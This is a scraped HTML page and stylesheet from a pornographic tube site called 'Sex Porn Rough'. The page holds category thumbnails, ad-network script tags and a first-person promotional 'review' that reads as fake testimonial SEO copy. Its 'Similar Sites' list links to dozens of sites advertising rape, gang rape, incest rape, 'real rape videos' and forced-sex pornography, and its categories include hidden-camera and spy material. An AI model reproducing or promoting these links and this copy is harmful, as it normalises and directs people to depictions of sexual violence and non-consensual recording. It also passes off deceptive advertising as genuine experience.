                            <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="821125d6fce400b2" src="/thumbs/706/9372313904830742706_0.jpg" alt="Spy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">32</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751123ff506" src="/thumbs/726/1892856894414910726_0.jpg" alt="Closeups" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Closeups</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">7</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f0dd71ca" src="/thumbs/802/3824942640560697802_0.jpg" alt="Hidden Cams" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hidden Cams</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517abe7dd6" src="/thumbs/710/1426482546572426710_0.jpg" alt="Ladyboys" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ladyboys</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">7</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb915178ed7" src="/thumbs/599/2705852731391184599_0.jpg" alt="Sport" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sport</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">13</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
  
                            
                    </div>
                    <!-- Thumbnails List END -->
                    
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Sex Porn Rough</h2>
                    </header>
<p>
From the moment I arrived on the site, I was immediately swept away by the enticing visuals that greeted me. Bright, vibrant colors splash across the home page, vying for my attention. It's a stimulating sight to behold and the layout of the page makes it easy to navigate.
</p>
<p>
The movies themselves are incredibly engaging. Not only do they feature high-quality visuals, but the stories and characters are compelling and deeply layered. Whether you're looking for something romantic, raunchy, or hardcore, Sex Porn Rough has an xxx movie for you.
</p>
<p>
The films are divided into categories, making them easier to find. For example, you can browse by genre, type, duration, actor, director, and more. Alternatively, you can choose to explore hundreds of individual videos with descriptions and thumbnails that are sure to rouse your interest.
</p>
<p>
When you watch one of these movies, you'll be in for a treat. The editing, cinematography, and movement of the scene all feel dynamic and the sex always feels gratifying and passionate.
</p>
<p>
Additionally, Sex Porn Rough offers a wide range of unique features, such as the ability to customize settings and preferences by gender and interests, create playlists, share with friends, and more.
</p>
<p>
I've been a member of Sex Porn Rough for a few weeks now and I'm pleased to report that not only has the experience been electrifying, but the team that runs the site is highly attentive to its members. Issues or questions are always addressed in a timely manner, which clearly indicates that they value each and every user.
</p>
<p>
In conclusion, Sex Porn Rough is a thrilling, highly tailored adult porn site full of engaging xxx movies that will surely keep your libido more than satisfied. From the passionate storylines to the customizable personalization, this free adult site will keep you coming back for more.
</p>
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Sex Porn Rough Similar Sites</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
<li><a href="http://forcedporn.name/" data-ct="2688724731">forced porn<i class="la la-sign-out"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com<i class="la la-sign-out"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos<i class="la la-sign-out"></i></a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620">vergewaltigungs porno<i class="la la-sign-out"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site<i class="la la-sign-out"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn<i class="la la-sign-out"></i></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn<i class="la la-sign-out"></i></a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com<i class="la la-sign-out"></i></a></li><li><a href="https://rapedefinitionsite.com/" data-ct="1861141667">rape definition site<i class="la la-sign-out"></i></a></li><li><a href="https://brutalsexporn.com/" data-ct="2147241901">brutal sex porn<i class="la la-sign-out"></i></a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662">forced orgasm site<i class="la la-sign-out"></i></a></li><li><a href="https://pornostupri.net/" data-ct="4098275384">porno stupri<i class="la la-sign-out"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck<i class="la la-sign-out"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn<i class="la la-sign-out"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos<i class="la la-sign-out"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape<i class="la la-sign-out"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking<i class="la la-sign-out"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal<i class="la la-sign-out"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn<i class="la la-sign-out"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com<i class="la la-sign-out"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net<i class="la la-sign-out"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn<i class="la la-sign-out"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape<i class="la la-sign-out"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape<i class="la la-sign-out"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn<i class="la la-sign-out"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang<i class="la la-sign-out"></i></a></li><li><a href="https://videopornostupri.net/" data-ct="250457911">video porno stupri<i class="la la-sign-out"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex<i class="la la-sign-out"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones<i class="la la-sign-out"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn<i class="la la-sign-out"></i></a></li>   
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Sex<span>Porn</span>Rough <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->
                

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0031cb6ceaf45f1bfa3e883dcd5907f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://sexpornrough.com/assets/css/styles.css
body_size: 6050
content:
body, .search-input, .media-meta li a, .site-header nav
{ background-color: rgb(240,245,244); }

.thumb figure, .as-spot, .search
{ background-color: rgb(230,235,234); }

body, section header a, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(110,115,114); }

.logotype:after, .site-header nav li:before, .site-header nav li:after, section header a:before, section header a:after, .thumb footer ul:after, .nav a:after, .nav a:before, .nav span:after, .nav span:before, .search, .search-input, .media-rating a:before, .media-rating a:after, .meta-items:after, .media-info a:before, .media-info a:after, .input, .textarea, .footer-links a, button.submit:before, button.submit:after
{ border-color: rgb(210,215,214); }

.highlight, .site-header nav li.active a:before, .site-header nav li a.active:before, .menu-btn.active, .logotype span, .show-info.active, .search-btn.active, p.subtitle, .nav a i, .media-info li.val:before
{ color: rgb(50, 64, 67); }

#scroll-top
{ background-color: rgb(50, 64, 67); color: rgb(255,255,255); }

section header li.active a:before, section header li.active a:after, section header a.active:before, section header a.active:after, .site-header nav li.active:before, .site-header nav li.active:after, .logotype:before, .thumb figure:before, .thumb a:before, .nav li.active a:after, .nav li.active a:before, .nav a.active:after, .nav a.active:before, .media::before
{ border-color: rgb(80,145,134); }

a, h1, h2, input, .search-input input, .search-input input::placeholder, .search button, input::placeholder, .logotype, section header a.active, section header li.active a, textarea, .thumb figure:after, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(40,45,44); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }

.search-input
{ background-color: rgba(255,255,255,0.4); }

@media all and (min-width:1020px) {

    .footer-links a:hover, .media-info a:hover, .partners a:hover, section header a:hover
    { color: rgb(40,45,44); }
    
    .search button:hover, .show-info:hover, .partners a:hover i
    { color: rgb(50, 64, 67); }
    
    .site-header nav li:hover:before, .site-header nav li:hover:after, button.submit:hover:before, button.submit:hover:after, section header a:hover:after, section header a:hover:before, .nav li:hover:before, .nav li:hover:after, .thumb-text a:hover h3:after, .nav a:hover:after, .nav a:hover:before, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-rating a:hover:before, .media-rating a:hover:after, .media-info a:hover:before, .media-info a:hover:after
    { border-color: rgb(80,145,134); }
    
    .thumb a:hover:before, .thumb a:hover:after
    { border-color: rgba(40,145,134,0.8); }


}


@font-face{font-family:'Exo 2'; font-weight: normal; font-style: normal; src:url(../fonts/font/Exo2-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Exo 2'; font-weight: bold; font-style: normal; src:url(../fonts/font/Exo2-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Exo 2', Arial, sans-serif; text-align: left; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1 i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 28px; }
h2 { text-transform: uppercase; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 46px; margin-top: 10px; position: relative; z-index: 99999; }


.logotype { margin-left: 10px; padding: 0 15px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 46px; line-height: 46px; font-size: 20px; }
.logotype:before { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 50%; height: 60%; }
.logotype:after { border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 50%; height: 60%; }

.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 8px 10px 0 0; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: -3px 3px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 56px; right: 0; overflow: hidden; padding: 10px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; position: relative; }
.site-header nav li:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 70%; height: 70%; }
.site-header nav li:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 70%; height: 70%; }
.site-header nav a { cursor: pointer; font-size: 16px; height: 56px; line-height: 56px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; position: relative; padding: 0 15px; z-index: 2; }
.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 20px; font-size: 20px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 24px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 8px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; border-width: 1px; border-style: solid; border-right: 0 none; border-left: 0 none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 56px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 4px; border-style: solid; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 7px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 20px; height: 30px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1680px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 10px 0 0 10px; }
section header li { float: left; margin: 10px 10px 0 0; }
section header a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 34px; line-height: 34px; padding: 0 10px; font-size: 14px; }
section header a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
section header a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.video-js :before, .video-js :after { font-family: inherit; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-left-width: 5px; border-left-style: solid; border-top-width: 5px; z-index: 6; border-top-style: solid; content: ''; position: absolute; top: 5px; left: 5px; width: 60px; height: 60px; }
.thumb a:after { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-right-width: 5px; border-right-style: solid; border-bottom-width: 5px; z-index: 6; border-bottom-style: solid; content: ''; position: absolute; bottom: 35px; right: 5px; width: 60px; height: 60px; }

.thumb figure { box-shadow: 0 10px 15px -12px rgba(0,0,0,0.5); -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: relative; overflow: hidden; width: 100%; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; margin-top: 10px; font-weight: normal; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }

.thumb footer ul { overflow: hidden; margin: 10px 5px 0 5px; height: 30px; padding-left: 10px; position: relative; float: left; }
.thumb footer ul:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }

.thumb footer li { float: left; margin: 0 10px 10px 0; position: relative; height: 20px; line-height: 20px; font-size: 13px; }
.thumb footer li:last-child { margin-right: 0; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; font-size: 18px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat a:after { bottom: 41px; }
.thumb-cat h3 { font-size: 24px !important; height: 26px; line-height: 26px; font-weight: bold; }
.thumb footer li.total:after { content: ' vids'; font-family: 'Exo 2', Arial, sans-serif; }

.thumb-text { float: left; width: 50%; }
.thumb-text a:after, .thumb-text a:before { display: none !important; }
.thumb-text a { float: left; }
.thumb-text h3 { position: relative; height: 30px !important; line-height: 30px !important; font-weight: bold; }
.thumb-text h3:after { border-bottom: 2px solid transparent; content: ''; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.thumb-text footer { clear: both; }
.thumb-text footer ul { margin-top: 5px !important; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { position: relative; z-index: 2; display: block; height: 56px; line-height: 56px; margin: 10px 5px 0 5px; text-transform: uppercase; font-weight: bold; min-width: 46px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 4px; border-left-style: solid; border-top-width: 4px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.nav a:after, .nav span:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 4px; border-right-style: solid; border-bottom-width: 4px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }
.nav i { font-size: 26px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; }
.nav .pages a:before, .nav .pages span:before { border-left-width: 3px; border-top-width: 3px; width: 50%; height: 70%; }
.nav .pages a:after, .nav .pages span:after { border-right-width: 3px; border-bottom-width: 3px; width: 50%; height: 70%; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 56px; line-height: 56px; }
.nav li.next i { display: inline-block; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }


.partners { overflow: hidden; font-size: 0; padding: 0 5px; }
.partners li { width: 100%; }
.partners a { font-weight: bold; margin: 20px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; display: block; height: 56px; line-height: 56px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a i { font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 16px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }
.partners a:before { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 70%; }
.partners a:after { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 70%; }


